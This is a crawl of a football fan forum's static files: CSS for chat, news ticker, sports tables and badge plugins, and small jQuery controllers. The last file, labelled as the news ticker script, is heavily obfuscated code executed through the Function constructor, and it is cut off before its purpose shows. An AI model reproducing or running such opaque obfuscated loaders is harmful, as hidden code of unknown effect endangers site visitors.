!important;height:32px !important;border-radius:16px !important;}.bimChatbox #chatInputArea [data-action="emojiPanel"]{font-size:32px !important;color:var(--i-color_soft);}#roomChat.inGlobalChat.minimize .miniTitle.ipsBox__header{display:flex;align-items:center;justify-content:space-between;}#roomChat.inGlobalChat.minimize .miniTitle .popupTitle{flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}#roomChat.inGlobalChat.minimize .miniTitle .ipsBox__header-buttons{width:30px;display:flex;align-items:center;justify-content:center;}.chatbox_msg .ipsEmoji img{height:28px;width:auto;vertical-align:baseline !important;}.chatEditArea textarea{height:100px;resize:vertical;border:1px solid var(--i-color_soft) !important;}.chatbox_chatters_Panel .chatter_row .ipsUserPhoto a, #userListIframe .chatter_row .ipsUserPhoto a{position:static;}.ipsNavPanel__nav li[data-navApp="chatbox"] > a .chatboxTabCount{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiCategory{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiHeader{position:sticky;top:0;z-index:10;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search{padding:.7em;background:var(--i-background_4);}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search::before{inset-inline-start:1.5em;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search [type="text"]{padding:.4em .6em;padding-inline-start:2.5em;}#chatInputArea{display:flex;width:100%;}#chatInputArea .ipsBox--formTemplate{flex:1;border:none !important;outline:none;box-shadow:none;}@media (min-width:768px){.ipsHeader__primary [data-navapp="chatbox"] .ipsNotification{inset-inline-end:0;}}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/ustatus_front_ustatus.css?v=6112683abf1763216083
body_size: 144
content:
 #ustatusWrapper menu .ipsMenuLabel{font-size:0 !important;}#ustatusWrapper menu .ipsMenuLabel:after{content:'\f141';font-size:15px;font-family:'Font Awesome 5 Free';}#ustatusWrapper .ipsEntry__footer{padding:var(--i-sp_1) var(--i-sp_2);}#ustatusWrapper .ipsEntry__header [data-role="moderation"], #ustatusWrapper [data-role="commentFeed"] .ipsEntry__footer .ipsEntry__controls, #ustatusWrapper menu .ipsMenuCaret{display:none !important;}#ustatusWrapper .ipsEntry--simple{border-top:0;background:var(--i-background_2);margin-bottom:var(--i-sp_1);border-radius:var(--i-box--bo-ra);}#ustatusWrapper .ipsButtonBar{margin-bottom:var(--i-sp_1);border-radius:var(--i-box--bo-ra);font-size:13px;}#ustatusWrapper .ipsEntry__post{padding:var(--i-sp_1) 1.2em;}#ustatusWrapper .ipsComposeAreaWrapper{border-top:0;padding:var(--i-sp_2);border-radius:var(--i-box--bo-ra);}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea__photo{flex:0 0 36px;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsComposeArea_dummy{padding:0.6em;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsEditor{box-shadow:none;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsEditor:before{width:8px;height:8px;top:14px !important;inset-inline-end:calc(100% - 3px);}#ustatusWrapper .ipsReact{--_gap:4px;--_react-size:30px;z-index:0;}#ustatusWrapper [data-role="commentFeed"] .ipsEntry__header .ipsPhotoPanel__secondary a{pointer-events:none;cursor:default;font-size:1em;}#ustatusWrapper [data-role="commentContent"] form .ipsSubmitRow.ipsButtons{justify-content:flex-end;}#ustatusWrapper [data-role="commentContent"] form .ipsSubmitRow.ipsButtons > li{display:flex;}#ustatusWrapper :where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded]){max-height:7lh;}.ipsWidget__content .ipsEntry__footer .ipsButton__label, .ipsWidget__content .ipsEntry__group, .ipsWidget__content .ipsEntry__topButton--profile, .ipsWidget__content .ipsComposeArea_formControl, .ipsWidget__content .ipsComposeArea__photo{display:none;}.uStatusBox{background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1763216083
body_size: 364
content:
 .topnewsticker__top{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}.topnewsticker__content .topnewsticker_ticker, .topnewsticker__sidebar .topnewsticker_ticker{overflow:hidden;visibility:hidden;}.topnewsticker_wrapper{display:flex;align-items:center;justify-content:space-between;background:var(--i-background_1);color:var(--i-color_hard);flex-wrap:nowrap;height:48px;}.topnewsticker_title{font-weight:bold;white-space:nowrap;flex-shrink:0;padding:var(--i-sp_2);border-top-left-radius:var(--i-input--bo-ra);border-bottom-left-radius:var(--i-input--bo-ra);}.topnewsticker_stream{flex:1;overflow:hidden;position:relative;width:100%;}.topnewsticker_items{display:flex;white-space:nowrap;transition:transform 0.4s ease;will-change:transform;margin:0;padding:0;list-style:none;}.topnewsticker_items li{box-sizing:border-box;display:inline-block;white-space:nowrap;padding:10px 25px;margin-right:5px;}.divider_items.topnewsticker_items li{border-left:1px solid var(--i-box--bo-co);}.topnewsticker_ticker:not([data-marquee="true"]) .topnewsticker_items li{min-width:100%;padding:10px 15px;}.topnewsticker_controls{display:flex;gap:5px;flex-shrink:0;padding:var(--i-sp_2);}.topnewsticker_controls button{background:transparent;border:none;font-size:18px;cursor:pointer;transition:opacity 0.2s;min-width:30px;text-align:center;}.topnewsticker_controls button:hover{opacity:0.7;}.cWidgetsManaging .topnewsticker__top, .cWidgetsManaging .topnewsticker__content, .cWidgetsManaging .topnewsticker__sidebar{display:none;}.ipsWidget[data-blockid^="app_topnewsticker"]{border:0 !important;box-shadow:0 0 0 rgba(0,0,0,0) !important;background:transparent !important;}.ipsWidget .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);margin-bottom:0 !important;}.ticker--preview .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);}@media (max-width:768px){.topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.topnewsticker_controls{justify-content:center;width:100%;}}.ipsWidget--vertical .topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.ipsWidget--vertical .topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.ipsWidget--vertical .topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.ipsWidget--vertical .topnewsticker_controls{justify-content:center;width:100%;}.ticker--drag{background:var(--i-background_1);}.ticker--drag_icon{cursor:move !important;}@media (max-width:767px){.tickerItemsManage .ticker--drag_icon{width:30px;font-size:17px;}.tickerItemsManage .ipsData.ipsData--table .ipsData__item{display:grid;grid-template-columns:auto 1fr;gap:8px;}.tickerItemsManage .ipsData__mod{grid-column:1 / -1;}.tickerItemsManage .ipsData__mod .ipsButton{padding:6px 8px;}}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1763216083
body_size: -59
content:
 #ldwidget_form_new_ldwidget_add_topic_id .ipsPhotoPanel img, #ldwidget_form_new_ldwidget_add_topic_id .ipsUserPhoto{display:none;}.ldWidget .ipsData:has(.ipsBadge--pinned)::before, .ldWidget .ipsData:has(.ipsBadge--pinned)::after{content:"Featured Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);border-bottom:var(--i-data--border) solid var(--i-data--bo-co);order:-3;}.ldWidget .ipsData:has(.ipsBadge--pinned)::after{content:"Regular Topics";order:-1;}.ldWidget .ipsData:has(.ipsBadge--pinned) > .ipsData__item:has(.ipsBadge--pinned){order:-2;}.ldWidget .ipsIndicator{font-size:14px;}.ldWidget .aviewersBg{display:none;gap:0 .3em;padding:.3em .6em;background:var(--i-background_positive);color:var(--i-background_positive-soft);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/sportx_front_embed.css?v=6112683abf1763216083
body_size: 2312
content:
 #sportxLeague .ipsPageHeader .ipsPageHeader__title img{height:35px;width:auto;}#sportxLeague .ipsCoverPhoto__container{min-height:120px;aspect-ratio:16 / 3;}#sportxLeague .teamList figure{background:none;}#sportxLeague .teamList .teamLogo, #sportxLeague .teamList .teamLogo img, #elSportxTabsContent .teamList img, #sportxTeam .ipsPageHeader__row figure img{border-radius:min(var(--i-design-radius), 8px);}.ipsData--leagueTable{--i-data--icon-width:120px;}#elSportxTabsContent .ipsData__title img{height:26px;width:auto;}.playerList .player--data{--i-data--basis:270px;--i-data--icon-ratio:1;--i-data--min:2 !important;padding:0;}.playerList .player--data span.fi{font-size:18px;}.sportx-table-teams{--i-data--icon-ratio:1;--i-data--min:2;}.sportx-table-teams.ipsData--grid{--i-data--basis:250px;}.sportx-table-teams.ipsData--mini-grid{--i-data--icon-width:6.5em;}.sportx-table-teams.ipsData--mini-grid .ipsCaterpillar{--i-basis:26px !important;}.sportx-table-teams figure.ipsData__image{width:100%;margin:0;}.sportx-table-teams .ipsCaterpillar > :not(:last-child){margin-inline-end:calc(var(--i-basis) * -.2);}.sportx-table-teams .ipsCaterpillar img{object-fit:cover;}.sportx-table-teams .ipsData__item .ipsData__mod .ipsButton{min-width:36px;--i-button--pa-bl:.8em;}.sportx-table-teams ul.ipsCaterpillar{--i-basis:30px;}.teamList-logos .ipsThumb{display:block;}.teamList-logos .ipsThumb img{width:100%;height:100%;}.playerPhotoContainer{position:relative;}.playerPhotoContainer .playerNumber{position:absolute;left:1rem;top:.5rem;font-size:3.3rem;font-weight:bold;color:#f3f4f6;}.playerPhotoContainer .bottomBadge{position:absolute;bottom:0;left:0;}.playerPhotoContainer .bottomBadge span{font-weight:normal !important;;font-size:max(.8em, 12px);}.playerPhotoContainer .ipsBadge{align-self:start;justify-self:end;margin:10px;background-color:oklch(from var(--i-badge) min(.44, l) min(.065, c) h);color:hsl(0 0% 100%);}#sportxPlayer aside .playerPhotoContainer .playerPhoto{width:100%;border-radius:var(--i-design-radius);}#sportxPlayer aside .playerPhotoContainer .playerNumber{left:1.5rem;top:.5rem;}.player--data .ipsData__title{font-size:1.4em;text-transform:uppercase;margin-bottom:0.5rem;}.matchResultBlock{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;flex-wrap:nowrap;text-align:center;padding:1rem 0;overflow:hidden;}.matchResultBlock .team_1, .matchResultBlock .team_2{display:flex;flex-direction:column;align-items:center;width:30%;min-width:0;}.matchResultBlock .teamLogo{width:100%;max-width:150px;aspect-ratio:1 / 1;object-fit:cover;border-radius:0.75rem;display:block;}.matchResultBlock > div:nth-child(2){font-size:clamp(1.5rem, 5vw, 3rem);font-weight:bold;width:40%;flex-shrink:1;white-space:nowrap;}.matchResultBlock .teamName{font-size:1.2rem;font-weight:bold;text-transform:uppercase;margin-top:0.5rem;}.matchResultBlock .scoreValue{font-size:3rem;font-weight:bold;}.matchResultBlock .scoreValueWrapper{text-align:center;width:40%;flex-shrink:1;}.matchResultBlock .matchInfo{font-size:14px;font-weight:normal;white-space:nowrap;}.matchResultBlock__mini .scoreValue{font-size:2rem;}.matchResultBlock__mini .teamName{font-size:1rem;}.matchResultBlock__mini .teamLogo{max-width:60px !important;}.matchResultBlock .matchInfo .leagueBadge{display:block;}.ipsData__item .matchResultBlock .teamLogo{max-width:100px;}.sportx__widget_fixtures .matchResultBlock .matchInfo, .ipsData__item .matchResultBlock .matchInfo{display:block;}#sportxFixture .ipsPageHeader__rating .ipsRating{font-size:1.35em;gap:0.5em;align-items:center;}#sportxFixture .ipsPageHeader__rating [data-role="ratingStatus"]{font-size:15px;line-height:28px;}#fixture_edit_score_fixture_score{text-align:center;}#fixture_edit_score_fixture_score .ipsField_short{max-width:120px;font-size:25px;font-weight:bold;padding:10px;}table.scoreTable{width:100% !important;}table.scoreTable.no-footer, table.scoreTable thead, table.scoreTable thead tr, table.scoreTable thead th{border:none !important;}table.scoreTable .tdTeam img{width:36px;height:36px;border-radius:6px;}table.scoreTable thead td{padding:10px !important;}.fixtureResultMini{display:inline-block;min-width:22px;height:22px;line-height:22px;text-align:center;font-weight:600;font-size:13px;border-radius:4px;margin:0 2px;color:#fff;background:#222;box-shadow:0 1px 2px rgba(0, 0, 0, 0.12);letter-spacing:1px;vertical-align:middle;user-select:none;}.fixtureResultMini.win{background:#467c34;}.fixtureResultMini.loss{background:#822c33;}.fixtureResultMini.draw{background:#44474a;}.fixtureResultMini.notPlayed{background:transparent;border:2px solid var(--i-background_3);}.scoreTable .tdForm{white-space:nowrap;}.ipsRichEmbed--sportx-fixture .matchResultBlock{padding:0;}.ipsRichEmbed--sportx-fixture .ipsList .ipsList__value img{height:22px;width:auto;}table.dataTable tbody tr{background:transparent;}.sportx__widget_fixtures, .sportx__widget_tables{container-type:inline-size;}@container (max-width:349px){.scoreTable td.tdTeam .ipsPhotoPanel__text, .tableInfo .formInfo, .scoreTable td.tdForm, .scoreTable th.thForm{display:none;}.matchResultBlock .teamLogo{max-width:30px !important;}.matchResultBlock .teamName{font-size:.7rem !important;}.matchResultBlock .matchInfo{font-size:12px !important;}.matchResultBlock .scoreValue{font-size:1.2rem !important;}.ipsData--teamFixtures .match-row{padding:0 5px;}}.sportx__widget_tables.no-team-link .tdTeam a{pointer-events:none;cursor:default;color:inherit;text-decoration:none;}.ipsWidget[data-blockid^="app_sportx_teamsWidget"]{border:none;background:transparent;box-shadow:none;}.sportx__widget_teams_list a.linkAllTeams{border-top-left-radius:0;border-top-right-radius:0;}.sportx__widget_players_carousel .ipsData--grid.ipsData--carousel{--i-data--min:2;--i-data--icon-ratio:1;--i-data--basis:270px;overflow:hidden;padding:0;}.sportx__widget_players_list .player--data{--i-data--border:1px;--i-data--basis:260px;--i-data--min:2 !important;margin-bottom:0;border-color:transparent;}.sportx__widget_players_list .playerList .ipsTitle{background:var(--i-background_3);padding:var(--i-sp_2) 1.2em !important;font-size:16px;}.fixtureEvents .event-row{display:flex;justify-content:space-between;align-items:center;}.fixtureEvents .team1-note{text-align:right;flex:1;}.fixtureEvents .event-time{text-align:center;flex:1;white-space:normal;word-wrap:break-word;}.fixtureEvents .team2-note{text-align:left;flex:1;}.ipsBadge--goal{background:#68a72f;color:hsl(0 0% 100%);}.ipsForm--fixtureEvent .ipsFieldRow:not(.ipsFieldRow--fullWidth) .ipsField_stack{max-width:none;}.ipsForm--fixtureEvent .ipsField_stack .ipsInput--text{max-width:none;}.sportx__widget_fixtures .ipsData--carousel{overflow:hidden;gap:15px;--i-data--border:0px;--i-data--basis:380px;}.sportx__widget_fixtures .fixtureTeamsVS{border:1px solid var(--i-background_3);border-left:5px solid var(--i-color_positive);}.sportx__widget_fixtures .fixtureTeamsVS.completed{border-left:5px solid #424242;}.sportx__widget_fixtures .fixtureTeamsVS.completed .ipsColumn__secondary{display:none;}.sportx__widget_fixtures .fixtureTeamsVS.completed .teamScore{display:flex;}.sportx__widget_fixtures .fixtureTeamsVS .ipsColumn__secondary{background:var(--i-background_1);--i-basis:100px;}.sportx__widget_fixtures .fixtureTeamsVS .teamScore{margin-left:auto;font-weight:bold;font-size:1.5em;}.sportx__widget_fixtures .fixtureTeamsVS .ipsList--border > li{padding:10px;}.sportx__widget_fixtures .ipsData--carousel .ipsData__item{gap:5px;padding:0;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureDate{line-height:1.4;text-align:center;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureDay, .sportx__widget_fixtures .fixtureTeamsVS .fixtureShortDate{font-size:.8em;color:var(--i-color_soft);text-transform:uppercase;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureTime{font-size:1.8em;font-weight:bold;}.ipsBadge--yellowcard{background:#fbbf24;color:hsl(0 0% 100%);width:20px;height:24px;padding:0;border-radius:2px;text-indent:-9999px;overflow:hidden;}.ipsBadge--redcard{background:#dc2626;color:hsl(0 0% 100%);width:20px;height:24px;padding:0;border-radius:2px;text-indent:-9999px;overflow:hidden;}.ipsBadge--owngoal{background:#c924dd;color:hsl(0 0% 100%);}.ipsBadge--penalty{background:#f97316;color:hsl(0 0% 100%);}.sportx__widget_tables .btnViewAll{display:block;border-top-left-radius:0;border-top-right-radius:0;}.sportx__widget_tables.hideInfo .tableInfo, .sportx__widget_tables.hideInfo .tableUpdated{display:none;}.sportx__widget_tables th, .sportx__widget_tables td{display:none;}.sportx__widget_tables .score_th_pos, .sportx__widget_tables .score_td_pos, .sportx__widget_tables .score_th_team, .sportx__widget_tables .score_td_team, .sportx__widget_tables .score_th_p, .sportx__widget_tables .score_td_p{display:table-cell;}.sportx__widget_tables.showcol-w [class*="score_th_w"], .sportx__widget_tables.showcol-w [class*="score_td_w"], .sportx__widget_tables.showcol-d [class*="score_th_d"], .sportx__widget_tables.showcol-d [class*="score_td_d"], .sportx__widget_tables.showcol-l [class*="score_th_l"], .sportx__widget_tables.showcol-l [class*="score_td_l"], .sportx__widget_tables.showcol-f [class*="score_th_f"], .sportx__widget_tables.showcol-f [class*="score_td_f"], .sportx__widget_tables.showcol-a [class*="score_th_a"], .sportx__widget_tables.showcol-a [class*="score_td_a"], .sportx__widget_tables.showcol-gd [class*="score_th_gd"], .sportx__widget_tables.showcol-gd [class*="score_td_gd"], .sportx__widget_tables.showcol-pts [class*="score_th_pts"], .sportx__widget_tables.showcol-pts [class*="score_td_pts"], .sportx__widget_tables.showcol-form [class*="score_th_form"], .sportx__widget_tables.showcol-form [class*="score_td_form"]{display:table-cell;}.scoreTableContainer{container-type:inline-size;container-name:scoreTable;}.scoreTableWithHomeAway .home:is(.score_td_w, .score_td_d, .score_td_l, .score_td_f, .score_td_a){background-color:var(--i-background_positive-soft);}.scoreTableWithHomeAway .away:is(.score_td_w, .score_td_d, .score_td_l, .score_td_f, .score_td_a){background-color:var(--i-background_negative-soft);}@container scoreTable (max-width:768px){.scoreTableWithHomeAway th.away, .scoreTableWithHomeAway td.away, .scoreTableWithHomeAway th.home, .scoreTableWithHomeAway td.home, .scoreTableWithHomeAway th.overall:not(.score_th_p), .scoreTableWithHomeAway td.overall:not(.score_td_p), .scoreTableWithHomeAway tr.homeAwayHeader{display:none;}.scoreTableWithHomeAway .score_td_team .ipsPhotoPanel__primary{display:none;}.scoreTableWithHomeAway .score_td_form .fixtureResultMini{overflow:hidden;width:20px;font-size:10px;min-width:18px;}}@media (max-width:979px){.scoreTableContainer{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;--pos-w:50px;}.scoreTableContainer table{min-width:608px;table-layout:auto;border-collapse:collapse;}.scoreTableContainer td{background:var(--i-background_1);}.scoreTableContainer th:nth-child(1), .scoreTableContainer td:nth-child(1){position:sticky;left:0;z-index:2;width:var(--pos-w) !important;min-width:var(--pos-w);max-width:var(--pos-w);}.scoreTableContainer th:nth-child(2), .scoreTableContainer td:nth-child(2){position:sticky;left:var(--pos-w);z-index:2;width:var(--team-w) !important;}.scoreTableWithHomeAway .score_td_team .ipsPhotoPanel{width:var(--team-w);}}@media (max-width:979px){.scoreTableContainer{--team-w:160px;}}@media (max-width:767px){.matchResultBlock .teamLogo{max-width:40px !important;}.matchResultBlock .teamName{font-size:.7rem;}.matchResultBlock .matchInfo{font-size:12px;}.matchResultBlock .scoreValue{font-size:1.5rem;}.player--data .playerNumber{left:1rem;font-size:2rem;}.scoreTableContainer{--team-w:80px;}}.ipsWidget__content.sportx__widget_tables .ipsTable th{padding:12px 5px;}.ipsWidget__content.sportx__widget_tables .ipsTable td{padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1763216083
body_size: -47
content:
 .userBadge--ribbon{font-size:14px;font-weight:bold;--f:.5em;position:absolute;top:0;line-height:1.8;padding-inline:2lh;padding-bottom:var(--f);border-image:conic-gradient(#0008 0 0) 51%/var(--f);clip-path:polygon( 100% calc(100% - var(--f)), 100% 100%, calc(100% - var(--f)) calc(100% - var(--f)), var(--f) calc(100% - var(--f)), 0 100%, 0 calc(100% - var(--f)), 999px calc(100% - var(--f) - 999px), calc(100% - 999px) calc(100% - var(--f) - 999px) );z-index:1;display:none;}.ipsPageHeader .userBadge--ribbon{display:block;}.userBadge--ribbon_right{padding-inline:1.6lh;right:0px;transform:translate(calc((1 - cos(45deg))*100%), -100%) rotate(45deg);transform-origin:0% 100%;}.userBadge--ribbon_left{left:0;transform:translate(calc((cos(45deg) - 1)*100%), -100%) rotate(-45deg);transform-origin:100% 100%;}[data-ips-hook="profileHeader"]{position:relative;}article.hasRibbon .ipsEntry__post .ipsEntry__meta, article.hasRibbon header .ipsEntry__header-align{margin-right:65px;}article.hasRibbon .userBadge--ribbon{display:block;}.ipsBox--profileHeader .badgeHide, article .badgeHide{display:none;}article [data-ips-hook="postBadgesSecondary"].ipsBadges .badgeHide{display:block;}.ipsBox--profileHeader .userBadge--badge:not(.badgeHide){display:inline-block !important;margin:0 0 10px 25px !important;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1763216083
body_size: 24
content:
 .tbMoodsMood{display:block;}.tbMoodsMood span[data-role="tbMoodsMyMoodDate"]{display:block;}.globalUpdateMoodForm label[for="tbmoods_update_mood"]{display:none !important;}.globalUpdateMoodForm .tbMoodsSelectForm{text-align:center;}.globalUpdateMoodForm .tbMoodsSelectForm select{width:fit-content;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood{overflow:auto;height:calc(75vh - var(--i-sticky-offset));height:calc(75dvh - var(--i-sticky-offset));}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid.ipsGrid--forms-radio-images{--i-grid--min:5;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid--forms-radio-images .ipsImageAttach_thumb img{height:auto;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid--forms-radio-images .ipsAttach .i-color_soft{font-weight:500;}:where(div[data-controller*="gallery.front.view.image"], .ipsBox--downloadsFile) .ipsPageHeader__row--footer .ipsPhotoPanel__text .ipsPhotoPanel__primary{order:-1;}div[data-tableID='moodHistory'] .cPastLeaders_row{padding:var(--i-sp_2);}div[data-tableID='moodHistory'] .cPastLeaders_title{margin-bottom:0;}.ipsData--tbmoods-widget-mood-updates .ipsData__image{--i-data--icon-width:40px;}.ipsData--tbmoods-widget-mood-updates .ipsData__image .ipsUserPhoto{border-radius:var(--i-avatar--bo-ra);}@media (max-width:767px){.globalUpdateMoodForm .tbMoodsSelectForm .tbMoodsSelectMoodSuffix{display:block;margin-top:1em;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid.ipsGrid--forms-radio-images{--i-grid--min:2;}}theme-setting[data-setting="set__i-position-mood"]{display:none;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1763216083
body_size: -336
content:
 .sendfoxFormWidget{display:flex;flex-direction:column;gap:15px;padding:var(--i-sp_2);}.sendfoxFormWidget form{display:flex;flex-direction:column;gap:15px;}.sendfoxFormWidget form .ipsFieldRow__content{display:flex;flex-direction:row;align-items:center;gap:5px;}.sendfoxFormWidget .sendfox-message.success{color:#53902f;font-weight:bold;}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1763229059
body_size: 254
content:
;(function($,_,undefined){"use strict";ips.controller.register('bim.ldwidget',{_aviewers_on:false,_pollingTimeout:null,_pollingPaused:false,_polling:false,initialize:function(){this._aviewers_on=this.scope.data('aviewers');if(this._aviewers_on){this._interval=ips.getSetting('aviewers_interval')>=10?ips.getSetting('aviewers_interval'):15;this.startPolling(true);}},startPolling:function(forced){const self=this;if(forced===true)clearTimeout(self._pollingTimeout);if(self._pollingPaused)return;self.doUpdateViewers(function(){self._pollingTimeout=setTimeout(function(){self.startPolling(true)},self._interval*1000);});},stopPolling:function(){if(this._pollingTimeout)clearTimeout(this._pollingTimeout);},doUpdateViewers:function(callback){const self=this;if(self._polling)return false;self._polling=true;const ids=this.scope.find('.ipsData__item').map(function(){return $(this).data('topicid');}).get();ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=ldwidget&module=ldwidget&controller=ldwidget&do=update',{type:'post',dataType:'json',data:{ids:ids}}).done(function(response){if(response.type==='error'){self.stopPolling();return;}
_.each(response.data,function(count,topicId){const item=self.scope.find('.ipsData__item[data-topicid="'+topicId+'"]');if(item.length){const itemEl=item.find('.aviewersBg');const currentText=itemEl.text();const newText=ips.pluralize(ips.getString('aviewers_count'),count);if(currentText!==newText)itemEl.html(newText);itemEl.toggle(count>0);}});self._polling=false;if(typeof callback==='function')callback();}).fail(function(){self.stopPolling();}).always(function(){self._polling=false;});},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1763229059
body_size: -44
content:
;(function($,_,undefined){"use strict";ips.controller.register('invite.front.invite.globallink',{loaded:{},initialize:function(){this.on(document,'menuOpened',this.getAccounts);},getAccounts:function(e,data){if(!this.loaded['accountsConverted']){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=invite&module=invite&controller=invite&do=getConvertedMembers';$('[data-role="invitationList"]').html('').css({height:'100px'}).addClass('ipsLoading');ips.getAjax()(url,{dataType:'json'}).done(function(returnedData){$('[data-role="invitationList"]').css({height:'auto'}).removeClass('ipsLoading').html(returnedData.html);self.loaded['accountsConverted']=true;$(document).trigger('contentChange',[$('[data-role="invitationList"]')]);}).fail(function(){Debug.log('Error fetching accounts converted');});}}});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1763229059
body_size: 45259
content:
Function("WD0EYMo","var ZnXAWc,UxSHx3Y,qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h;function yCRh5u(ZnXAWc,UxSHx3Y,qwtIl3){for(qwtIl3=0x0;qwtIl3<UxSHx3Y;qwtIl3++)ZnXAWc.push(ZnXAWc.shift());return ZnXAWc}const QR6oIuL=[0x0,0x1,0x8,0xff,\"length\",\"undefined\",void 0x0,0x3e,0x4,0xa,0x8f,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",\"b\",0x5b,0x1fff,0x58,0xd,0xe,0xeb,\"c\",0x81,0x6a,\"d\",0xc0,0x9,\"e\",0x7f,0x80,!0x1,0x6d,0x25,0xb1,0xe5,0x20,0xbe,0xd0,0xd3,0xd4,0xd5,0xdf,0x2,0x97,0x51,\"g\",0x53,0xc1,0xe1];function TGEaYC1(ZnXAWc,UxSHx3Y=QR6oIuL[0x1]){Object.defineProperty(ZnXAWc,QR6oIuL[0x4],{value:UxSHx3Y,configurable:QR6oIuL[0x22]});return ZnXAWc}function sMg8vS(ZnXAWc){var UxSHx3Y,qwtIl3;function*eo4sJ3(qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU={tVEP3Fe:{}}){while(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm!==-0x28)with(SiJUlWU.W69m9S||SiJUlWU)switch(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm){case qwtIl3- -0x14a:case-0x66:uRe7yGR(h69v02V.push((BQA5gs|fGoCUSh<<ST7tud)&QR6oIuL[0x3]),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x10d,eo4sJ3+=0x16e,XgZMqm+=-0x341);break;case Oq1SdBx-0xc1:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0xf,eo4sJ3+=0x25,Oq1SdBx+=-0x164,XgZMqm+=0x1dd);break;case-0x3c:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xe8,-0xf4,0xb1],tVEP3Fe.aWkmAd=\";tjNLdPRhqMJTAFbYOmkUplGriB87?@HCu>so6Ie!af=([:gD/c9^x*EQ_yZ&0%.1#4~,z$2`K\\\")W}|5{vSwXV+n3]<\",tVEP3Fe.LHEmQRa=\"\"+(ZnXAWc||\"\"),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x17,eo4sJ3+=-0x13,Oq1SdBx+=-0x18d,XgZMqm+=0x26a);break;case 0xb1:case 0x72:case 0x74:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xa3,0x9,-0xa6],SiJUlWU.W69m9S=SiJUlWU.ruamk6,eo4sJ3+=0x168,Oq1SdBx+=-0x241);break;case 